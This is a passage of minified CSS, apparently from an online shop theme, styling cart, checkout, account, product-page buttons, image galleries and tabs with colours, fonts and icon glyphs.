.product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.desktop .account-list>li>a:hover{color:rgba(214,55,57,1);background:rgba(255,255,255,1)}.desktop .account-list>li>a:hover::before{color:rgba(214, 55, 57, 1)}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:block}.my-orders .title{display:block}.my-cards .title{display:none}.account-page .title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .buttons > div .btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0 0 0 auto}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:block}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-description{font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);line-height:1.5;-webkit-font-smoothing:antialiased;margin-bottom:20px}.category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6{font-family:'Montserrat';font-weight:700}.category-description a{color:rgba(214, 55, 57, 1);display:inline-block}.category-description a:hover{color:rgba(214, 55, 57, 1);text-decoration:none}.category-description p{margin-bottom:15px}.category-description h1{margin-bottom:20px}.category-description h2{font-size:30px;margin-bottom:15px}.category-description h3{margin-bottom:15px}.category-description h4{text-transform:uppercase;margin-bottom:15px}.category-description h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}.category-description h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.category-description blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(214, 55, 57, 1);float:none;display:flex;flex-direction:column;max-width:500px}.category-description blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}.category-description hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}.category-description .drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.category-description .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.category-description .video-responsive{max-width:550px;margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-name .count-badge{display:none}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.quick-checkout-wrapper .right .confirm-section .buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons > div .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0 0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial;font-size:25px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:100%;flex-basis:auto}.route-product-search #content .buttons > div .btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-top:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0 0 0 auto}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-account-wishlist td .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial;font-size:22px}.route-product-product #content .page-title::after{content:'';display:block;position:relative}.route-product-product #content .page-title.page-title>span::after{content:'';display:block;position:relative}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:100px;height:2px;background:rgba(214, 55, 57, 1)}.zm-viewer img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images div.lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-info .product-details .rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .rating{order:7}.product-info .product-details .rating div a, .product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(214, 55, 57, 1)}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:4}.product-info .button-group-page .stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.product-info.out-of-stock .button-group-page .stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:25px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(44, 54, 64, 1) !important}.product-info .button-group-page .btn-cart.btn:active, .product-info .button-group-page .btn-cart.btn:hover:active, .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn{background:rgba(214, 55, 57, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .product-info .button-group-page .btn-cart.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(39, 123, 140, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-left:10px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:21px;color:rgba(214, 55, 57, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(20, 102, 120, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs 